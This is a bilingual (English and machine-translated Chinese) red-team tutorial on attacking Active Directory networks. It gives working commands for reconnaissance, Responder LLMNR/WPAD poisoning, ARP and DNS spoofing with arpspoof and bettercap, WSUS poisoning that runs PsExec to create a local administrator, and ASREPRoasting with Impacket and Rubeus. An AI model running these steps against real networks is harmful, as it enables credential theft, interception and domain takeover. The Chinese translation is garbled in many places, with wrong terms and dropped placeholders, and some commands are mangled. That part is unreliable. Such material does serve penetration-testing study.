
Reconnaissance 侦察
Reconnaissance is an important step when engaging in a red teaming/penetration testing assessment. It may provide you the information you need later on while it may not seem so important in the meantime, For example you may stumble upon a username which you can make use of when brute forcing or using it in an ASREPRoast attack.
侦察是进行红队/渗透测试评估时的重要步骤。它可能会为您提供您稍后需要的信息,而在此期间它可能看起来并不那么重要,例如,您可能会偶然发现一个用户名,您可以在暴力破解或在ASREPRoast攻击中使用它时使用它。
DHCP
DHCP(Dynamic Host Configuration Protocol) is a protocol that we can use in networks to dynamically assign IP addresses to hosts. DHCP has four steps till finally assigning an IP address the second step being “DHCP offer”. It is sent after a client sends a “DHCP discover” packet to find DHCP servers and request IP addresses from them. DHCP offer packet contains a lot information which can be of use to us:
DHCP(动态主机配置协议)是一种我们可以在网络中使用的协议,用于动态地为主机分配IP地址。DHCP有四个步骤,直到最后分配一个IP地址,第二步是“DHCP提供”。它是在客户端发送“DHCP发现”数据包以查找DHCP服务器并向其请求IP地址后发送的。DHCP offer包包含了很多对我们有用的信息:
- Name servers 名称服务器
- Domain names 域名
Name servers and domain names can be set by DHCP hence the information.
名称服务器和域名可以由DHCP设置,因此信息。
To retrieve this information you can either sniff it in wireshark or use a nmap script:
要检索此信息,您可以在wireshark中嗅探它或使用nmap脚本:
nmap --script broadcast-dhcp-discoverDNS
AD DS relies on DNS SRV RR which stands for Service Location Resource records to find LDAP/KDC/global catalog/.. Servers. Using nslookup we can query these records:
AD DS依赖于DNS SRV RR(代表服务位置资源记录)来查找LDAP/KDC/全局目录/.服务器.使用nslookup我们可以查询这些记录:
- LDAP: nslookup -type=srv _ldap._tcp.dc._msdcs.<domain name>
LDAP:nslookup -type=srv _ldap._ tcp.dc._ msdcs. - KDC: nslookup -type=srv _kerberos._tcp.<domain name>
KDC:nslookup -type=srv _keroscopy._ TCP. - Global catalog: nslookup -type=srv _ldap._tcp.<domain name>
全局编录:nslookup -type=srv _ldap._ TCP.
NBT-NS
Like DNS, NBT-NS is also used to translate names to IP addresses. It’s used as a fallback by default when DNS is not working.
与DNS一样,NBT-NS也用于将名称转换为IP地址。默认情况下,当DNS不工作时,它被用作后备。
- Get names: nbtscan -r <net id>/<mask>
获取名称:nbtscan -r/ - Get the name for a single IP: nmblookup -A <IP>
获取单个IP的名称:nmblookup -A
Responder analyze mode 应答者分析模式
Responder is a tool red teamers often use specially at the start of the assessment. We cannot explain it any better than the author itself: “Responder is an LLMNR, NBT-NS and MDNS poisoner.”
Responder是红队队员经常在评估开始时特别使用的工具。我们不能解释它比作者本身更好:“响应者是一个LLMNR,NBT-NS和MDNS中毒者。”
Responder has a mode called ‘analyze mode’ which some may not be familiar with, in analyze mode it looks passively for the below information:
Responder有一个叫做“分析模式”的模式,有些人可能不熟悉,在分析模式下,它会被动地查找以下信息:
- DC
- SQL server
- Workstation 工作站
- FQDNs
- Windows versions Windows版本
- ..
To use this mode:
要使用此模式:
responder -I "<net interface>" -ALDAP
LDAP is a protocol used within the AD realm to talk to directory services and exchange information. Many information can be obtained by leveraging LDAP:
LDAP是在AD领域中用于与目录服务通信和交换信息的协议。许多信息可以通过利用LDAP获得:
- Users 用户
- Machines 机器
- Groups 组
- GPOs
- ..
To enumerate using LDAP you can use ldapsearch or similar tools. Do note that when you have no credentials, anonymous binding must be enabled to query it or else you’ll see the error “bind must be completed”.
要使用LDAP进行枚举,可以使用ldapsearch或类似工具。请注意,当您没有凭据时,必须启用匿名绑定才能查询它,否则您将看到错误“bind must be completed”。
A basic query: ldapsearch -x -h <ip> -s base
一个基本查询:ldapsearch -x -h-s base
RPC
Many things within windows talk to each other using RPC. RPC is a protocol which enables a program to request a service from another program on another system or even locally also known as inter-process communication. To talk to RPC when you have no credential, you must have null session enabled in a SMB server to talk to RPC using SMB named pipes. From there you can enumerate:
Windows中的许多东西都使用RPC进行交互。RPC是一种协议,它使程序能够从另一个系统上的另一个程序请求服务,甚至在本地也称为进程间通信。若要在没有凭据的情况下与RPC通信,必须在SMB服务器中启用空会话,才能使用SMB命名管道与RPC通信。从那里你可以列举:
- Users 用户
- Groups 组
- Policies 政策
- ..
For interacting with RPC you can use a tool called rpcclient. To use it in unauthenticated mode:
为了与RPC交互,您可以使用一个名为rpcclient的工具。要在未经身份验证的模式下使用它,请执行以下操作:
rpcclient -U “” -N <ip>To query: 要查询:
- Users : enumdomusers 用户:mandomusers
- User details: queryuser <rid>
用户详细信息:queryuser - Groups: enumdomgroups 组:组
- Group details: querygroup <rid>
组详细信息:querygroup - Domains: enum 域名:enum
- All available shares: netshareenumall
所有可用的共享:netshare全部
SMB null session SMB空会话
Guest access or also known as null session in SMB, is a feature that allows you to use SMB without credentials. To find a SMB with null session enabled is a valuable finding in red team assessment because you don’t really know where it may get you from there! You might be able to upload files that when opened authenticate to your machine therefore getting the victim’s NetNTLM hash. To enumerate SMB hosts you can use CrackMapExec or its successor NetExec.
来宾访问(在SMB中也称为空会话)是一项允许您在没有凭据的情况下使用SMB的功能。在红色团队评估中,找到启用了空会话的SMB是一个很有价值的发现,因为您并不真正知道它会让您从哪里开始!您可能能够上传文件,当打开时验证到您的机器,因此获得受害者的NetNTLM哈希。要枚举SMB主机,您可以使用CrackMapExec或其后续NetExec。
Finding usernames 查找用户名
Finding usernames is a crucial step in red team assessment which opens the way for more attack vectors.
查找用户名是红队评估的关键一步,它为更多的攻击媒介开辟了道路。
SMB
When you have a victim SMB server with null session enabled, it can be used to find users using Impacket’s lookupsid which bruteforces SIDs.
当您有一个启用了空会话的受害SMB服务器时,它可以用于使用Impacket的lookupsid(它会强制SID)来查找用户。
RPC
If you have access to a SMB server with null session enabled, you can talk to RPC and enumerate users from it using rpcclient and the command enomdumusers and get a specific user’s details using queryuser <rid> as explained above.
如果您可以访问启用了空会话的SMB服务器,则可以与RPC对话,并使用rpcclient和enomdumusers命令从其中枚举用户,并使用queryuser获取特定用户的详细信息,如上所述。
LDAP
LDAP can also be used to find usernames with the same command as specified above in reconnaissance step: ldapsearch -x -h <ip> -s base
LDAP也可以用于查找用户名,使用的命令与上面在侦察步骤中指定的命令相同:ldapsearch -x -h-s base
Kerberos
Kerberos is the three-headed dog guardian of the Windows realm. The pre-authentication step when authentication users to AD can be used to also bruteforce and enumerate users. The tool that can be used for this is kerbrute.
它是Windows领域的三头狗守护者。在向AD认证用户时的预认证步骤也可以用于暴力破解和枚举用户。可用于此目的的工具是kerbrute。
kerbrute userenum -d <domain name> usernames.txtMan in the middle attack is always the worthy attack to try if we want to PWN the domain controller. There are several protocol and windows mechanism that we can target to perform these attack. we will look at each of these.
如果我们想要PWN域控制器,中间人攻击总是值得尝试的攻击。有几个协议和窗口机制,我们可以针对执行这些攻击。我们会逐一研究。

What is LLMNR/NBTNS/MDNS Poisoning
什么是LLMNR/NBTNS/MDNS中毒
LLMNR : LLMNR (local link multicast name resolution) its a protocol that allow the name resolution of the host without the DNS server . it uses multicast packet on UDP port 5355 by asking all listing network interfaces to provide the hostname-to-IP Conversation.
LLMNR(Local Link Multicast Name Resolution,本地链路多播名称解析)是一种允许主机在没有DNS服务器的情况下进行名称解析的协议。它通过要求所有列出的网络接口提供主机名到IP对话,在UDP端口5355上使用多播数据包。
NBT-NS : NetBIOS name service (NBT-NS) is a Windows protocol that is used to translate NetBIOS names to IP addresses on a local network. It works on UDP 137 and is predecessor of LLMNR.
NBT-NS:NetBIOS名称服务(NBT-NS)是一种Windows协议,用于将NetBIOS名称转换为本地网络上的IP地址。它工作在UDP 137上,是LLMNR的前身。
MDNS : Multicast DNS also help in name resolution . unlike NBT-NS it doesn’t query name server, instead I sends multicast packet to all the client in the network , so when a connection between sender and recipient is made, all participants are informed of the connection between the name and IP and can make corresponding entry in MDNS cache.
MDNS:多播DNS也有助于名称解析。与NBT-NS不同的是,它不查询域名服务器,而是向网络中的所有客户端发送组播包,因此当发送方和接收方之间建立连接时,所有参与者都被告知域名和IP之间的连接,并可以在MDNS缓存中进行相应的条目。
Let’s say a Victim wants to connect to a SMB share on the network drive called \\Hadess if that share doesn’t exits the the Network server will replies that he can’t connect to you to \\Hadess . so now the victim which is trying to connect to share, will send a multicast request to entire networking using LLMNR asking if any user knows the route address to that particular drive.
假设受害者想要连接到网络驱动器上名为\\Hadess的SMB共享,如果该共享不存在,网络服务器将回复他无法连接到\\Hadess。因此,现在尝试连接以共享的受害者将使用LLMNR向整个网络发送多播请求,询问是否有任何用户知道到该特定驱动器的路由地址。![]()
![]()
Now adversary can take advantage of that and can send rouge replies to above multicast request that they know the identity of the shared drive \\Hadess but in turn victim have to return the NTLM hash. This means that attacker can poisoning the network with fake address but still get the NTLM hash of the victim.
现在,对手可以利用这一点,并可以发送rouge答复上述多播请求,他们知道共享驱动器\\Hadess的身份,但反过来受害者必须返回的NTLM散列。这意味着攻击者可以用假地址毒害网络,但仍然可以获得受害者的NTLM哈希。![]()
How to Perform LLMNR/NBTNS poisoning via SMB
如何通过SMB执行LLMNR/NBTNS中毒
so performing this attack will require us to set up Responder , which will help us to send the rouge replies to the Vitim. Just run it on the network interface you want your rouge replies to go.
因此,执行此攻击需要我们设置Responder,这将帮助我们将Rouge回复发送给维蒂姆。只要在网络接口上运行它,你想你的胭脂答复去。
responder -I eth0
This will enable The LLMNR and will respond to LLMNR requests. if any user by mistake tries to access the drive or share that are not available , can lead to exfiltration of NTLM packages.
这将启用LLMNR并响应LLMNR请求。如果任何用户错误地尝试访问不可用的驱动器或共享,可能导致NTLM软件包泄漏。

This would Essentially provide us with NTLM hashes of victim , which we can crack it with help of Hashcat or can follow up for Pass the Hash attacks.
这将从本质上为我们提供受害者的NTLM散列,我们可以在Hashcat的帮助下破解它,或者可以跟进Pass the Hash攻击。
What is ARP Spoofing (Address Resolution Protocol)
什么是阿普欺骗(地址解析协议)
ARP acronym stands for Address Resolution Protocol, and as the name suggests it is a protocol that enables network communications between devices. ARP used to translate Internet Protocol (IP) addresses to a “fixed physical machine address”, also known as a Media Access Control (MAC) address, in a local-area network. Usually, ARP used within devices to communicate the router that enables those devices to connect to the Internet.
阿普首字母缩写代表地址解析协议,顾名思义,它是一种支持设备之间网络通信的协议。阿普用于将Internet协议(IP)地址转换为局域网中的“固定物理机地址”,也称为媒体访问控制(MAC)地址。通常,阿普用于设备与路由器之间的通信,使这些设备能够连接到Internet。
How Does the attack works ?
攻击是如何工作的?
In the ARP spoofing attack , the attacker can intercept the communication between network devices.
在阿普欺骗攻击中,攻击者可以拦截网络设备之间的通信。
The attack works as follows:
攻击的工作原理如下:
The network must be accessible to the attacker. They search the network for the IP addresses of a minimum of two devices, assuming these are a router and a workstation. Here is the output of ARP table before the attack.
攻击者必须能够访问网络。它们在网络中搜索至少两个设备的IP地址,假设这些设备是路由器和工作站。这是攻击前阿普表的输出。
arp -a
The attacker sends out fake ARP answers by using a spoofing tool like Arpspoof or bettercap. It is conducted by opening two terminal in kali and send the command like so :
攻击者通过使用Arpspoof或bettercap等欺骗工具发送虚假的阿普答案。它是通过在卡利打开两个终端进行的,并发送命令如下:
arpspoof -i wlan0 -t 10.0.0.1 10.0.0.62 # targeting router

arpspoof -i wlan0 -t 10.0.0.62. 10.0.0.1 # targeting victim
![]()

The falsified answers claim that the attacker’s MAC address is the correct MAC address for both IP addresses, which belong to the workstation and router. By doing this, the workstation and router are tricked into connecting to the attacker’s computer rather than to one another.
伪造的答案声称攻击者的MAC地址是属于工作站和路由器的两个IP地址的正确MAC地址。通过这样做,工作站和路由器被欺骗连接到攻击者的计算机,而不是彼此连接。
From so on, rather of speaking with each other directly, the two devices communicate with the attacker by updating their entries in the ARP cache.
这样一来,两个设备就不再直接与对方对话,而是通过更新阿普缓存中的条目与攻击者进行通信。
Now, the attacker is surreptitiously interfering with every conversation. we can check it via ARP table again :
现在,攻击者正在暗中干扰每一次对话。我们可以通过阿普表再次检查它:
So , If the data is not being encrypted or the protocol is not using SSL/TLS and authentication attempt is made it can provide the access to sensitive data or NTLM hashes , which can latter be crack to
因此,如果数据未被加密或协议未使用SSL/TLS,并且进行了身份验证尝试,则可以提供对敏感数据或NTLM哈希的访问,后者可以被破解。
provide access to DC. Attacker can see the data packets flowing out of his computer in wireshark.
进入DC。攻击者可以在wireshark中看到从他的计算机流出的数据包。
Also an attacker need to forward the incoming packets out form his computer , it can be done like so :
攻击者还需要将传入的数据包从他的计算机转发出去,可以这样做:
echo 1 > /proc/sys/net/ipv4/ip_forward

What is DNS poisoning 什么是DNS中毒
During a DNS poisoning attack, An attacker intercept the DNS request and start sending spoofed responses. This is possible because the most of the DNS request going in an out of AD environment are in plaintext, making it easy to intercept after we have become Man in the Middle via ARP Poisoning.
在DNS中毒攻击期间,攻击者拦截DNS请求并开始发送欺骗响应。这是可能的,因为大多数进入AD环境的DNS请求都是明文的,这使得我们通过阿普中毒成为中间人后很容易拦截。
How Does this attack works ?
这种攻击是如何工作的?
Since we had done ARP spoofing via arpspoof we can also utilize the Bettercap or Ettercap to do the same With help of these commands , I will use Bettercap to demonstrate that.
由于我们已经通过arpspoof完成了阿普欺骗,我们也可以利用Bettercap或Ettercap来做同样的事情。在这些命令的帮助下,我将使用Bettercap来演示。
sudo bettercap -iface wlan0
net.probe on
set arp.spoof.targets <target_IP>
arp.spoof on
net.sniff onThese command will start ARP spoof and will capture the data traffics. But Now since we want to conduct DNS Spoofing / Hijacking, we will follow up more like this :
这些命令将启动阿普欺骗并捕获数据流量。但现在既然我们要进行DNS欺骗/劫持,我们将跟进更多这样的:
set dns.spoof.domains [domains separated by commas here] set dns.spoof.address [IP address where traffic will go]
dns.spoof onWe can also use the file for which specific domain should undergo DNS spoofing or if we wanted to spoof all DNS request.
我们还可以使用文件的特定域应进行DNS欺骗,或者如果我们想欺骗所有DNS请求。
#spoof the Host specified in file
set dns.spoof.hosts [path to hosts file]
#spoof all DNS traffic
set dns.spoof.all trueWhat is DHCP Poisoning ?
什么是DHCP中毒?
DHCP spoofing is type of MITM attack in which an attacker can distribute network configuration in order to be able to read network traffic. This case is usually achieved by replying to DHCP request faster than original DHCP server.
DHCP欺骗是一种MITM攻击,其中攻击者可以分发网络配置,以便能够读取网络流量。这种情况通常通过比原始DHCP服务器更快地回复DHCP请求来实现。
Windows machines provide several Custom DHCP flags like NetBIOS, WINS, WPAD settings. When a workstation sends a DHCP request to get its networking settings, these additional settings can be included in the DHCP answer to facilitate straightforward connectivity and name resolution.
Windows机器提供了几个自定义DHCP标志,如NetBIOS,WPAD设置。当工作站发送DHCP请求以获取其网络设置时,这些附加设置可以包含在DHCP应答中,以促进直接连接和名称解析。
From the above Described flags, the DHCP options 252 Provides a way to send out WPAD configuration out to client who is requesting network setting. If An attacker able to answer broadcast DHCP queries faster than the legit DHCP server can inject any WPAD network setting on the requesting client. WPAD is just like a proxy setting given so that , if any request client is making out it first passes through that proxy.
根据以上描述的标志,DHCP选项252提供了将WPAD配置发送到请求网络设置的客户端的方式。如果攻击者能够比合法的DHCP服务器更快地回答广播DHCP查询,则可以在请求客户端上注入任何WPAD网络设置。WPAD就像一个代理设置,这样,如果客户端发出任何请求,它首先会通过该代理。
How Does the attack works ?
攻击是如何工作的?
First attacker need to reply to DHCP request faster than legit DHCP server , this can be achieve via DHCP starvation attack.
首先,攻击者需要比合法的DHCP服务器更快地回复DHCP请求,这可以通过DHCP饥饿攻击来实现。
Now , the rouge DHCP Server of the attacker sends out ACK response to request with malicious WPAD network setting for a very short lease time (eg: 30 secs)
现在,攻击者的Rouge DHCP服务器发送ACK响应请求,恶意WPAD网络设置为非常短的租赁时间(例如:30秒)
Now Wait for the lease to get expired and it it ask the new lease from the legit DHCP server only.
现在等待租约到期,它只从合法的DHCP服务器请求新的租约。
The Injected WPAD network setting will be there in client memory until it reboots.
注入的WPAD网络设置将在客户端内存中,直到它重新启动。
Now the infected client will try to get wpad.dat file from the malicious rouge WPAD server to get the proxy address
现在,受感染的客户端将尝试从恶意rouge WPAD服务器获取wpad.dat文件,以获取代理地址
Now our malicious rouge WPAD server will force the client to first authenticate, which means we would most likely get an NTLM hash.
现在,我们的恶意Rouge WPAD服务器将强制客户端首先进行身份验证,这意味着我们很可能会得到一个NTLM哈希。
We can utilize the Responder to help us out conducting this attacks. The attack can be started with – d/–DHCP (WPAD injection) argument. By default , a rouge WPAD server will be injection in the configuration.
我们可以利用响应器来帮助我们进行这些攻击。攻击可以使用- d/-DHCP(WPAD注入)参数启动。默认情况下,一个rouge WPAD服务器将被注入到配置中。
-W/--wpadOne additional arguments and options should be sued when doing DHCP poisoning with -d/–DHCP argument. These are
当使用-d/-DHCP参数进行DHCP中毒时,应使用一个额外的参数和选项。这些是
option to start the WPAD rouge server so that fake wpad.dat file can be served to requesting clients (WPAD spoofing attack)
启动WPAD rouge服务器的选项,以便可以将伪造的wpad.dat文件提供给请求客户端(WPAD欺骗攻击)
Here is whole command how it works :
下面是整个命令是如何工作的:
responder --interface "eth0" --DHCP --wpad

What is WSUS Poisoning 什么是SUS中毒
WSUS (Windows Server update services) is a management for windows system updates in organization network. So when setting up the WSUS for clients workstation by default WSUS doesn’t
SUS(Windows Server Update Services)是一种在组织网络中管理Windows系统更新的服务。因此,在为客户端工作站设置WSUS时,默认情况下,
use HTTPS or any secure layer of SSL/TLS.
使用HTTPS或任何SSL/TLS安全层。
During the update of windows system via WSUS , clients are redirected to the Microsoft signed executable files which are run for the update the system. These binary uses an handler called CommandLineInstallation that specifies the additional parameters to pass the binary during the update installation.
在通过WSUS更新Windows系统期间,客户端被重定向到Microsoft签名的可执行文件,这些文件是为更新系统而运行的。这些二进制文件使用名为CommandLineInstallation的处理程序,该处理程序指定在更新安装期间传递二进制文件的其他参数。![]()
we can use windows registry to find out if the organization windows Update server the organization using is is HTTP or HTTPS.
我们可以使用Windows注册表来确定组织使用的组织Windows Update服务器是HTTP还是HTTPS。
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v wuserver
How Does this attack works ?
这种攻击是如何工作的?
First perform MITM via ARP spoofing between client and update server.
首先通过客户端和更新服务器之间的阿普欺骗执行MITM。
Redirect the traffic from client to malicious WSUS server.
将流量从客户端重定向到恶意WSUS服务器。
keep malicious WSUS server ready that will help us in sending the evil update to client .
保持恶意的WSUS服务器准备好,这将有助于我们在发送邪恶的更新到客户端。
We can use the pywsus to start the Evil WSUS server that will run an our choice binary and commands to run. eg :
我们可以使用pywsus启动Evil WSUS服务器,它将运行我们选择的二进制文件和命令。例如:
python3 pywsus.py --host $network_facing_ip --port 8530 --executable /path/to/PsExec64.exe --command '/accepteula /s cmd.exe /c "net user testuser somepassword /add && net localgroup Administrators testuser /add"'Here we use Psexec Because it an windows binary and WSUS binary that are beign fetched should be microsoft sign only. But we use PSExec to follow up the concept of LOLBINS.
这里我们使用Psexec,因为它是一个windows二进制文件和WSUS二进制文件,被直接获取应该是微软签署只。但是我们使用PSExec来跟进LOLBINS的概念。
Now once WSUS is ready, we can start MITM attack for that purpose we can use bettercap to easy the process use the following bettercap caplets to get it running
现在,一旦SUS准备就绪,我们就可以启动MITM攻击,为此,我们可以使用bettercap来简化流程,使用以下bettercap caplet来运行它
- quick recon of the network net.probe on
网络的快速侦察。
- set the ARP spoofing
设置阿普欺骗
set arp.spoof.targets $client_ip
set arp.spoof.internal false
set arp.spoof.fullduplex false- reroute traffic aimed at the WSUS server set any.proxy.iface $interface
重新路由以WSUS服务器为目标的通信设置any.proxy.iface $interface
set any.proxy.protocol TCP
set any.proxy.src_address $WSUS_server_ip set any.proxy.src_port 8530
set any.proxy.dst_address $attacker_ip set any.proxy.dst_port 8530
Settings > Update & Security > Windows- control logging and verbosity events.ignore endpoint events.ignore net.sniff
控制日志记录和详细事件。忽略端点事件。忽略net.sniff
- start the modules 启动模块
any.proxy on
arp.spoof on
net.sniff on
bettercap --iface $interface --caplet wsus_spoofing.capNow when windows update are trigger (by default every 22 hour) we will get an command execution. we can also trigger an update by navigating over to :
现在,当Windows更新被触发(默认情况下每22小时),我们将得到一个命令执行。我们还可以通过导航到以下位置来触发更新:![]()
Update > Check for updatesWhat is ASREPRoasting 什么是ASREPRoasting
It is an Active directory attack where the Kerberos authentication process is targeted. It specifically targets user accounts that are not using Kerberos pre-authentication. That means that anyone can send an AS_REQ (request) to the DC on behalf of any of those users, and receive an AS_REP (response) message. This message contains a chunk of data encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline.
这是一种Active Directory攻击,其目标是IPSec身份验证过程。它专门针对未使用防毒墙网络版预身份验证的用户帐户。这意味着任何人都可以代表这些用户向DC发送AS_REQ(请求),并接收AS_REP(响应)消息。此消息包含一个用原始用户密钥加密的数据块,该密钥源自其密码。然后,通过使用此消息,可以离线破解用户密码。
How Does this attack works ?
这种攻击是如何工作的?
This attack doesn’t need any Domain Account , Just a connection to DC . But if we have an Domain account we can leverage the LDAP to find us the users accounts that have the flag (DONT_REQ_PREAUTH) . But we can also brute-force the usernames via wordlist.
这种攻击不需要任何域帐户,只要连接到DC。但是,如果我们有一个域帐户,我们可以利用LDAP来查找具有标记(DONT_PROAUTH)的用户帐户。但我们也可以通过wordlist暴力破解用户名。
Enumerating vulnerable users (need domain credentials)
枚举易受攻击的用户(需要域凭据)
Get-DomainUser -PreauthNotRequired -verbose #List vuln users using PowerViewRequest AS_REP Message via Impacket
通过Impacket请求AS_REP消息
#Try all the usernames in usernames.txt
python GetNPUsers.py jurassic.park/ -usersfile usernames.txt -format hashcat -outputfile hashes.asreproast#Use domain creds to extract targets and target them
#使用域凭据提取目标并将其作为目标
python GetNPUsers.py jurassic.park/triceratops:Sh4rpH0rns -request -format hashcat – outputfile hashes.asreproast
python GetNPUsers.py jurassic.park/triceratops:Sh4rpH0rns -request -format hashcat- outputfile hashes.asreproast
Using Rubeus for exploiting Windows Environment
利用Rubeus开发Windows环境
.\Rubeus.exe asreproast /format:hashcat /outfile:hashes.asreproast [/user:username] Get-ASREPHash -Username VPN114user -verbose #From ASREPRoast.ps1 (https://github.com/HarmJ0y/ASREPRoast)ultimately we can use the john the reaper or Hashcat to crack those hashes:
